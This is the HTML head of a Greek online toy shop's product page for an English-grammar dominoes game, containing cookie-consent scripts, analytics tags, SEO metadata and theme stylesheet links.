

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stem-toys.gr/product/%ce%b4%ce%b7%ce%bc%ce%b9%ce%bf%cf%85%cf%81%ce%b3%cf%8e-%cf%80%cf%81%ce%bf%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bc%ce%b5-dominoes/?lang=en
body_size: 52056
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stem-toys.gr/xmlrpc.php">

	
        <script type="text/javascript" data-pressidium-cc-no-block>
            window.pressidiumCCBlockedScripts = [{"src":"https:\/\/www.google-analytics.com\/analytics.js","category":"analytics","is_regex":false}];
            window.pressidiumCCCookieName = 'pressidium_cookie_consent';
        </script>

        <script src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/block-scripts.js" type="text/javascript" data-pressidium-cc-no-block></script>

        
        <script type="text/javascript" data-pressidium-cc-no-block>
            function onPressidiumCookieConsentUpdated(event) {
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    event: event.type,
                    consent: event.detail,
                });
            }

            window.addEventListener('pressidium-cookie-consent-accepted', onPressidiumCookieConsentUpdated);
            window.addEventListener('pressidium-cookie-consent-changed', onPressidiumCookieConsentUpdated);
        </script>

        
        <style id="pressidium-cc-styles">
            .pressidium-cc-theme {
                --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
--cc-btn-floating-bg: #3859d0;
--cc-btn-floating-icon: #f9faff;
--cc-btn-floating-hover-bg: #1d2e38;
--cc-btn-floating-hover-icon: #f9faff;
            }
        </style>

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Δημιουργώ Προτάσεις με Dominoes από STEM - toys</title>
	<meta name="description" content="Ενίσχυση της εκμάθησης της γραμματικής της Αγγλικής γλώσσας με αυτό το διασκεδαστικό παιχνίδι Δημιουργώ Προτάσεις με Dominoes!" />
	<link rel="canonical" href="https://stem-toys.gr/product/%ce%b4%ce%b7%ce%bc%ce%b9%ce%bf%cf%85%cf%81%ce%b3%cf%8e-%cf%80%cf%81%ce%bf%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bc%ce%b5-dominoes/" />
	<meta name="twitter:label1" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data1" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stem-toys.gr/product/%ce%b4%ce%b7%ce%bc%ce%b9%ce%bf%cf%85%cf%81%ce%b3%cf%8e-%cf%80%cf%81%ce%bf%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bc%ce%b5-dominoes/","url":"https://stem-toys.gr/product/%ce%b4%ce%b7%ce%bc%ce%b9%ce%bf%cf%85%cf%81%ce%b3%cf%8e-%cf%80%cf%81%ce%bf%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bc%ce%b5-dominoes/","name":"Δημιουργώ Προτάσεις με Dominoes από STEM - toys","isPartOf":{"@id":"https://stem-toys.gr/#website"},"primaryImageOfPage":{"@id":"https://stem-toys.gr/product/%ce%b4%ce%b7%ce%bc%ce%b9%ce%bf%cf%85%cf%81%ce%b3%cf%8e-%cf%80%cf%81%ce%bf%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bc%ce%b5-dominoes/#primaryimage"},"image":{"@id":"https://stem-toys.gr/product/%ce%b4%ce%b7%ce%bc%ce%b9%ce%bf%cf%85%cf%81%ce%b3%cf%8e-%cf%80%cf%81%ce%bf%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bc%ce%b5-dominoes/#primaryimage"},"thumbnailUrl":"https://stem-toys.gr/wp-content/uploads/2017/07/2943a.jpg","datePublished":"2017-07-25T00:00:00+00:00","dateModified":"2024-11-13T11:39:51+00:00","description":"Ενίσχυση της εκμάθησης της γραμματικής της Αγγλικής γλώσσας με αυτό το διασκεδαστικό παιχνίδι Δημιουργώ Προτάσεις με Dominoes!","breadcrumb":{"@id":"https://stem-toys.gr/product/%ce%b4%ce%b7%ce%bc%ce%b9%ce%bf%cf%85%cf%81%ce%b3%cf%8e-%cf%80%cf%81%ce%bf%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bc%ce%b5-dominoes/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://stem-toys.gr/product/%ce%b4%ce%b7%ce%bc%ce%b9%ce%bf%cf%85%cf%81%ce%b3%cf%8e-%cf%80%cf%81%ce%bf%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bc%ce%b5-dominoes/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/product/%ce%b4%ce%b7%ce%bc%ce%b9%ce%bf%cf%85%cf%81%ce%b3%cf%8e-%cf%80%cf%81%ce%bf%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bc%ce%b5-dominoes/#primaryimage","url":"https://stem-toys.gr/wp-content/uploads/2017/07/2943a.jpg","contentUrl":"https://stem-toys.gr/wp-content/uploads/2017/07/2943a.jpg","width":499,"height":499},{"@type":"BreadcrumbList","@id":"https://stem-toys.gr/product/%ce%b4%ce%b7%ce%bc%ce%b9%ce%bf%cf%85%cf%81%ce%b3%cf%8e-%cf%80%cf%81%ce%bf%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%bc%ce%b5-dominoes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stem-toys.gr/"},{"@type":"ListItem","position":2,"name":"Κατάστημα","item":"https://stem-toys.gr/shop/"},{"@type":"ListItem","position":3,"name":"Δημιουργώ Προτάσεις με Dominoes"}]},{"@type":"WebSite","@id":"https://stem-toys.gr/#website","url":"https://stem-toys.gr/","name":"STEM - Toys","description":"Διερευνητική Μάθηση","publisher":{"@id":"https://stem-toys.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stem-toys.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://stem-toys.gr/#organization","name":"Stem Toys","url":"https://stem-toys.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/#/schema/logo/image/","url":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","contentUrl":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","width":1104,"height":942,"caption":"Stem Toys"},"image":{"@id":"https://stem-toys.gr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; STEM - Toys" href="https://stem-toys.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; STEM - Toys" href="https://stem-toys.gr/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://stem-toys.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='pressidium-cookies-style-inline-css' type='text/css'>
.wp-block-pressidium-cookies{overflow-x:auto}.wp-block-pressidium-cookies table{border-collapse:collapse;width:100%}.wp-block-pressidium-cookies thead{border-bottom:3px solid}.wp-block-pressidium-cookies td,.wp-block-pressidium-cookies th{border:solid;padding:.5em}.wp-block-pressidium-cookies td.align-left,.wp-block-pressidium-cookies th.align-left{text-align:left}.wp-block-pressidium-cookies td.align-center,.wp-block-pressidium-cookies th.align-center{text-align:center}.wp-block-pressidium-cookies td.align-right,.wp-block-pressidium-cookies th.align-right{text-align:right}.wp-block-pressidium-cookies td.wrap{word-wrap:anywhere}.wp-block-pressidium-cookies .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-pressidium-cookies .has-fixed-layout td,.wp-block-pressidium-cookies .has-fixed-layout th{word-break:break-word}.wp-block-pressidium-cookies.aligncenter,.wp-block-pressidium-cookies.alignleft,.wp-block-pressidium-cookies.alignright{display:table;width:auto}.wp-block-pressidium-cookies.aligncenter td,.wp-block-pressidium-cookies.aligncenter th,.wp-block-pressidium-cookies.alignleft td,.wp-block-pressidium-cookies.alignleft th,.wp-block-pressidium-cookies.alignright td,.wp-block-pressidium-cookies.alignright th{word-break:break-word}.wp-block-pressidium-cookies.is-style-stripes{background-color:transparent;border-collapse:inherit;border-spacing:0}.wp-block-pressidium-cookies.is-style-stripes tbody tr:nth-child(odd){background-color:var(--cc-block-stripe-color)}.wp-block-pressidium-cookies.is-style-stripes td,.wp-block-pressidium-cookies.is-style-stripes th{border-color:transparent}.wp-block-pressidium-cookies .has-border-color td,.wp-block-pressidium-cookies .has-border-color th,.wp-block-pressidium-cookies .has-border-color tr,.wp-block-pressidium-cookies .has-border-color>*{border-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child td,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child th,.wp-block-pressidium-cookies table[style*=border-top-color]>*,.wp-block-pressidium-cookies table[style*=border-top-color]>* td,.wp-block-pressidium-cookies table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-pressidium-cookies table[style*=border-right-color] td:last-child,.wp-block-pressidium-cookies table[style*=border-right-color] th,.wp-block-pressidium-cookies table[style*=border-right-color] tr,.wp-block-pressidium-cookies table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child td,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child th,.wp-block-pressidium-cookies table[style*=border-bottom-color]>*,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* td,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-pressidium-cookies table[style*=border-left-color] td:first-child,.wp-block-pressidium-cookies table[style*=border-left-color] th,.wp-block-pressidium-cookies table[style*=border-left-color] tr,.wp-block-pressidium-cookies table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-pressidium-cookies table[style*=border-style] td,.wp-block-pressidium-cookies table[style*=border-style] th,.wp-block-pressidium-cookies table[style*=border-style] tr,.wp-block-pressidium-cookies table[style*=border-style]>*{border-style:inherit}.wp-block-pressidium-cookies table[style*=border-width] td,.wp-block-pressidium-cookies table[style*=border-width] th,.wp-block-pressidium-cookies table[style*=border-width] tr,.wp-block-pressidium-cookies table[style*=border-width]>*{border-style:inherit;border-width:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cardlink-payment-gateway-css' href='https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/css/cardlink-payment-gateway-public.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-slider-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/rSlider.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/frontend.css?ver=1.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='free-shipping-label-public-css' href='https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-client-style-css' href='https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.css?ver=3ac109fe55eafdb96680' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='sib-front-css-css' href='https://stem-toys.gr/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://stem-toys.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-form-underline-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
